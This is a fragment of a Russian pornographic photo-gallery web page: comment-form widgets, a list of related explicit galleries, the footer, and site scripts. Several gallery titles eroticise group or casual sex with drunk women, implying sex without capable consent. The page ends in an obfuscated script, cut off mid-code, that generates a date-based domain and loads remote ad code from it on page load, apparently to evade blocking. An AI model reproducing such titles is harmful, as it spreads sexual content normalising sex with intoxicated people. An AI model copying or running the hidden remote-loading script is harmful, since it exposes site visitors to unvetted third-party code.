srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>

<div class="ac-protect">



</div>
<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div></div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="42272"><input type="hidden" name="user_hash" value="0ea5a208a5e77a1082d5f50ef7a2c1ada9d1b0dc"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments--></div>

<div class="sect frels">
<div class="sect-header"><div class="sect-title">Похожие фото</div></div>
<div class="sect-content sect-items clearfix"><div class="th-item"><a class="th-in" href="https://goliedevushki.club/42153-pjanaja-russkaja-gruppovuha-91-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2023-10/thumbs/1697385413_goliedevushki-club-p-porno-pyanaya-russkaya-gruppovukha-84.jpg&w=200&h=250&zc=1" alt="Пьяная русская групповуха (91 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Пьяная русская групповуха (91 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/24814-russkuju-zhenu-ebem-po-pjani-58-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1662677815_33-goliedevushki-pro-p-erotika-russkuyu-zhenu-yebem-po-pyani-46.jpg&w=200&h=250&zc=1" alt="Русскую жену ебем по пьяни (58 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Русскую жену ебем по пьяни (58 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/23549-gruppovoe-porno-s-pjanoj-zhenoj-66-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1662202278_1-goliedevushki-pro-p-erotika-gruppovoe-porno-s-pyanoi-zhenoi-1.jpg&w=200&h=250&zc=1" alt="Групповое порно с пьяной женой (66 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Групповое порно с пьяной женой (66 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/29633-russkaja-pjanaja-gruppovuha-63-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1665007895_7-goliedevushki-pro-p-erotika-russkaya-pyanaya-gruppovukha-7.jpg&w=200&h=250&zc=1" alt="Русская пьяная групповуха (63 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Русская пьяная групповуха (63 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/17109-gruppovuha-s-pjanymi-babami-63-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-04/thumbs/1651288650_1-goliedevushki-pro-p-erotika-gruppovukha-s-pyanimi-babami-1.jpg&w=200&h=250&zc=1" alt="Групповуха с пьяными бабами (63 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Групповуха с пьяными бабами (63 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/28271-chastnye-semki-pjanoj-domashnej-ebli-v-sele-55-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1664294644_18-goliedevushki-pro-p-erotika-chastnie-semki-pyanoi-domashnei-ye-25.jpg&w=200&h=250&zc=1" alt="Частные съемки пьяной домашней ебли в селе (55 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Частные съемки пьяной домашней ебли в селе (55 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/16469-seks-russkoe-po-pjani-60-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-04/thumbs/1651160750_1-goliedevushki-pro-p-erotika-seks-russkoe-po-pyani-2.jpg&w=200&h=250&zc=1" alt="Секс русское по пьяни (60 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Секс русское по пьяни (60 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/41942-sluchajnyj-seks-posle-pjanki-88-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2023-10/thumbs/1697360704_goliedevushki-club-p-porno-sluchainii-seks-posle-pyanki-19.jpg&w=200&h=250&zc=1" alt="Случайный секс после пьянки (88 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Случайный секс после пьянки (88 фото)</h2></div></a></div></div>
</div>

</div>
</article></div></div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>webmaster@golyedevushki.club</strong> (c) Эротика на сайте и без <a href="https://babushky.club/porno/">порно фотографии</a> и других излишков эротики. Что может быть прекраснее <a href="https://goliedevushki.club">голых девок</a> как для молодого парня так и для зрелого мужчины 2012-2025</div>
<div class="ft-counter"><!--noindex--><!--LiveInternet counter--><img id="licnt18E7" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt18E7").src="https://counter.yadro.ru/hit?t45.17;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div></div>

<script src="/engine/classes/min/index.php?g=general3&amp;v=16a65"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=16a65" defer></script>
<script src="/templates/gold-pepper-goldev/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '0ea5a208a5e77a1082d5f50ef7a2c1ada9d1b0dc';
var dle_group      = 5;
var dle_skin       = 'gold-pepper-goldev';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126375,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var 